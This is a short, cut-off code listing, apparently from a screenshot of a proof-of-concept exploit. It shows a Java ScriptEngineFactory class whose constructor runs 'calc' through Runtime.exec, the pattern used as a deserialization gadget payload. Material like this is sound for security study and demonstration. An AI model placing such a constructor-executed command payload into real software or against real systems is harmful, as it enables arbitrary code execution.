 AwesomeScriptEngineFactory.java
1 package artsploit;
2
3 import ...
7
8 public class AwesomeScriptEngineFactory implements ScriptEngineFactory {
9
10 public AwesomeScriptEngineFactory() {
11 try {
12 Runtime.getRuntime().exec( command: "calc");
13 } catch (IOException e) {
14 e.printStackTrace();
15 }
16 }
17